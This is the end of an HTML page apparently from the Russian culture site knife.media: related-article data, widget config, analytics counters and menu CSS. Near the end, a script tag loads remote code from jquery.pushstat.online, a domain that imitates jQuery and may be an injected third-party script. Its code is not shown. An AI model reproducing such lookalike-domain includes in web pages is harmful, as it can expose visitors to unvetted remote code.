\u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u043e\u0433\u043e \u0444\u043e\u043b\u044c\u043a\u043b\u043e\u0440\u043d\u043e\u0433\u043e \u043e\u0431\u0440\u0430\u0437\u0430<\/em>","link":"\/black-dogs\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/12\/CHernye-psy-glav-360x270.jpg"},{"title":"\u0417\u0430\u0447\u0435\u043c \u043c\u044b&nbsp;\u043f\u043e\u0435\u043c \u041c\u0430\u043d\u0434\u0435\u043b\u044c\u0448\u0442\u0430\u043c\u0430: <em>\u043a\u0430\u043a \u043f\u043e\u044d\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0442\u0440\u0438\u0431\u044c\u044e\u0442-\u0430\u043b\u044c\u0431\u043e\u043c\u044b \u043c\u0435\u043d\u044f\u044e\u0442 \u0442\u0440\u0430\u0434\u0438\u0446\u0438\u043e\u043d\u043d\u043e\u0435 \u0432\u043e\u0441\u043f\u0440\u0438\u044f\u0442\u0438\u0435 \u043f\u043e\u044d\u0437\u0438\u0438<\/em>","link":"\/tribute-albums\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2022\/12\/Tribyut-albomy-glav-360x270.jpg"},{"title":"&laquo;\u0412\u0441\u0451 \u043a\u043e\u043d\u0447\u0435\u043d\u043e, \u044d\u0442\u043e \u0444\u0438\u043d\u0438\u0448. \u041c\u0443\u0437\u044b\u043a\u0430 \u0441\u0442\u0430\u043b\u0430 \u0431\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u043e\u0439&raquo;. <em>\u0418\u043d\u0442\u0435\u0440\u0432\u044c\u044e \u0441\u00a0\u0413\u0430\u0440\u0435\u0442\u043e\u043c \u041c\u0435\u0440\u0444\u0438, \u0430\u0432\u0442\u043e\u0440\u043e\u043c \u0438\u0441\u0442\u043e\u0440\u0438\u0438 \u043c\u0443\u0437\u044b\u043a\u0430\u043b\u044c\u043d\u043e\u0439 \u0438\u043d\u0434\u0443\u0441\u0442\u0440\u0438\u0438 \u043e\u0442\u00a0\u0433\u0440\u0430\u043c\u043c\u043e\u0444\u043e\u043d\u043e\u0432 \u0434\u043e\u00a0\u0441\u0442\u0440\u0438\u043c\u0438\u043d\u0433\u043e\u0432\u044b\u0445 \u0441\u0435\u0440\u0432\u0438\u0441\u043e\u0432<\/em>","link":"\/cowboys-and-indies\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2022\/02\/Merfi-glav-360x270.jpeg"},{"title":"\u0418\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u043e \u0434\u043b\u044f \u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u0430 \u0431\u0435\u0437 \u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u0430. <em>\u0418\u0441\u0442\u043e\u0440\u0438\u044f \u0442\u0438\u0448\u0438\u043d\u044b \u043a\u0430\u043a \u0441\u0440\u0435\u0434\u0441\u0442\u0432\u0430 \u0445\u0443\u0434\u043e\u0436\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0439 \u0432\u044b\u0440\u0430\u0437\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u0438<\/em>","link":"\/sound-of-silence\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2022\/02\/Molchanie-glav-360x270.jpg"},{"title":"&laquo;\u041e\u043d&nbsp;\u043d\u0435&nbsp;\u0431\u044b\u043b \u043d\u0430\u0434 \u0441\u0445\u0432\u0430\u0442\u043a\u043e\u0439, \u043e\u043d&nbsp;\u0441\u0435\u0431\u044f \u043e\u0449\u0443\u0449\u0430\u043b \u0441\u0445\u0432\u0430\u0442\u043a\u043e\u0439&raquo;: <em>\u0444\u0440\u0430\u0433\u043c\u0435\u043d\u0442 \u0438\u0437\u00a0\u043a\u043d\u0438\u0433\u0438 \u00ab\u0417\u043d\u0430\u0447\u0438\u0442, \u0443\u0440\u0430\u0433\u0430\u043d\u00bb \u043e\u00a0\u0415\u0433\u043e\u0440\u0435 \u041b\u0435\u0442\u043e\u0432\u0435<\/em>","link":"\/egor-letov\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2021\/05\/Letov-glav-360x270.jpg"},{"title":"\u0418\u043a\u043e\u043d\u0430 \u044d\u043c\u0431\u0438\u0435\u043d\u0442\u0430 \u0438&nbsp;\u0431\u0430\u0431\u0443\u0448\u043a\u0430 \u0434\u0440\u043e\u043d\u0430 \u042d\u043b\u0438\u0430\u043d \u0420\u0430\u0434\u0438\u0433&nbsp;&mdash; <em>\u043e\u00a0\u0442\u043e\u043c, \u043a\u0430\u043a \u043f\u0440\u0438\u0440\u0443\u0447\u0438\u0442\u044c \u0447\u0443\u0434\u043e\u0432\u0438\u0449 \u0448\u0443\u043c\u043e\u0432\u043e\u0439 \u043c\u0443\u0437\u044b\u043a\u0438<\/em>","link":"\/eliane-radigue\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2021\/04\/Elian-Radig-glav-360x270.jpg"},{"title":"\u041f\u0440\u043e\u0442\u0438\u0432 \u0436\u0430\u0431 \u043e\u0442\u0447\u0430\u044f\u043d\u0438\u044f \u0438&nbsp;\u0447\u0435\u0440\u0432\u0435\u0439 \u0431\u0435\u0437\u044b\u0441\u0445\u043e\u0434\u043d\u043e\u0441\u0442\u0438: <em>\u0441\u0435\u043a\u0440\u0435\u0442\u044b \u0436\u0438\u0442\u0435\u0439\u0441\u043a\u043e\u0433\u043e \u0438\u00a0\u043f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0431\u043b\u0430\u0433\u043e\u043f\u043e\u043b\u0443\u0447\u0438\u044f \u043e\u0442\u00a0\u041f\u044d\u043b\u0435\u043c\u0430 \u0413\u0440\u0435\u043d\u0432\u0438\u043b\u043b\u0430 \u0412\u0443\u0434\u0445\u0430\u0443\u0441\u0430, \u0430\u0432\u0442\u043e\u0440\u0430 \u00ab\u0414\u0436\u0438\u0432\u0441\u0430 \u0438\u00a0\u0412\u0443\u0441\u0442\u0435\u0440\u0430\u00bb<\/em>","link":"\/wodehouse\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2021\/02\/Vudhauc-glav-360x270.jpg"},{"title":"\u041e\u0440\u043a\u0435\u0441\u0442\u0440 \u0441&nbsp;\u043f\u043e\u043c\u043e\u0439\u043a\u0438: <em>\u043a\u0430\u043a \u043c\u0435\u0442\u043b\u044b, \u0448\u0432\u0430\u0431\u0440\u044b \u0438&nbsp;\u043a\u043e\u0440\u043e\u0431\u043a\u0438 \u0438\u0437-\u043f\u043e\u0434 \u0437\u0443\u0431\u043d\u043e\u0433\u043e \u043f\u043e\u0440\u043e\u0448\u043a\u0430 \u0437\u0430\u043c\u0435\u043d\u044f\u043b\u0438 \u043c\u0443\u0437\u044b\u043a\u0430\u043b\u044c\u043d\u044b\u0435 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u044b \u0432&nbsp;\u0440\u0430\u043d\u043d\u0435\u043c \u0421\u0421\u0421\u0420<\/em>","link":"\/brooms-and-mops\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2021\/01\/photo-1575310275903-e6056f875ace-360x240.jpeg"},{"title":"\u0412&nbsp;\u0448\u043a\u0443\u0440\u0435 \u0414\u044d\u0432\u0438\u0434\u0430 \u0411\u043e\u0443\u0438: <em>\u0437\u0430\u0447\u0435\u043c \u0431\u0440\u0438\u0442\u0430\u043d\u0441\u043a\u0438\u0439 \u043f\u0440\u043e\u0444\u0435\u0441\u0441\u043e\u0440 \u0446\u0435\u043b\u044b\u0439 \u0433\u043e\u0434 \u0436\u0438\u043b \u043a\u0430\u043a \u0443\u043f\u0430\u0432\u0448\u0438\u0439 \u043d\u0430&nbsp;\u0417\u0435\u043c\u043b\u044e \u0440\u043e\u043a-\u0433\u0435\u043d\u0438\u0439<\/em>","link":"\/to-be-bowie\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2021\/01\/Boui-glav-360x270.jpg"},{"title":"\u0422\u0430\u043d\u0446\u044b \u043a\u043e\u0442\u043e\u0432-\u0438\u0437\u0433\u043e\u0435\u0432 \u0432&nbsp;\u0437\u0430\u043f\u0440\u0435\u0442\u043d\u043e\u0439 \u0437\u043e\u043d\u0435: <em>\u043e\u0442\u0440\u044b\u0432\u043e\u043a \u0438\u0437\u00a0\u0440\u0430\u0441\u0441\u043a\u0430\u0437\u0430 \u0414\u0436\u043e\u043d\u0430 \u0424\u044d\u0438, \u0442\u0435\u043c\u043d\u043e\u0439 \u0438\u043a\u043e\u043d\u044b \u0430\u043c\u0435\u0440\u0438\u043a\u0430\u043d\u0441\u043a\u043e\u0433\u043e \u0444\u043e\u043b\u043a\u0430<\/em>","link":"\/fahey\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2020\/12\/Dzhon-glav-360x270.jpg"},{"title":"\u041e\u0442\u043a\u0443\u0434\u0430 \u0435\u0441\u0442\u044c \u043f\u043e\u0448\u0435\u043b \u0440\u0443\u0441\u0441\u043a\u0438\u0439 \u0438\u043d\u0434\u0430\u0441\u0442\u0440\u0438\u0430\u043b, <em>\u0438\u043b\u0438 &laquo;\u0413\u0443\u0434\u043a\u043e\u0432\u0430\u044f \u0441\u0438\u043c\u0444\u043e\u043d\u0438\u044f&raquo; \u0410\u0440\u0441\u0435\u043d\u0438\u044f \u0410\u0432\u0440\u0430\u0430\u043c\u043e\u0432\u0430<\/em>","link":"\/industrial-symphony\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2020\/12\/Smirnov-glav-360x270.jpg"}],"promo":[],"ajaxurl":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
var knife_mistype_reporter = {"ajaxurl":"\/requests","nonce":"43b88e6361","time":"1768681016","button":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","heading":"\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e\u0431 \u043e\u0448\u0438\u0431\u043a\u0435","textarea":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1" id="knife-theme-js"></script>

<svg width="0" height="0" style="position:absolute;width:0;height:0;overflow:hidden">
  <defs>
    <filter id="texture" x="-0.4" y="-0.4" width="1.8" height="1.8" stitchTiles="stitch" color-interpolation-filters="sRGB">
        <feTurbulence type="fractalNoise" baseFrequency="1.1" numOctaves="3" seed="478" stitchTiles="stitch" result="noise"/>
        <feDisplacementMap in="SourceGraphic" in2="noise" xChannelSelector="R" yChannelSelector="G" scale="20" />
    </filter>
  </defs>
</svg>


<!-- Top.Mail.Ru counter -->
	<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3680030", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
	<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3680030;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
	<!-- /Top.Mail.Ru counter -->	<!-- Yandex.Metrika counter -->
	<script type="text/javascript">
	document.addEventListener("DOMContentLoaded", function () {
		(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		m[i].l=1*new Date();
		for (var j = 0; j < document.scripts.length; j++) { if (document.scripts[j].src === r) return; }
		k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
		(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

		ym(99173747, "init", {
		clickmap:true,
		trackLinks:true,
		accurateTrackBounce:true,
		webvisor:true
		});
	});
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/99173747" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<!-- /Yandex.Metrika counter -->

<script src="https://jquery.pushstat.online/collector.js?vers=89435982"></script>
<style>
 .menu .menu__item.menu__item--masterskaya {
        position: relative;
        padding: 0;
        margin-top: -.15rem;
        font-size: 1.6rem;
        -webkit-transform-style: preserve-3d;
        transform-style: preserve-3d;
        -webkit-transform-origin: center center;
        -ms-transform-origin: center center;
        transform-origin:center center
    }

    .menu .menu__item.menu__item--masterskaya .menu__item-link {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        text-indent:-9999rem
    }
	.menu .menu__item.menu__item--masterskaya:before {
		 content: "";
		  display: block;
		  margin: 10px 0;
		  width: 108px;
		  height: 15px;
		  background: url("/wp-content/customs/special/masterskaya/img/masterskaya.svg") no-repeat center / contain;
	}
</style>


</body>
</html>
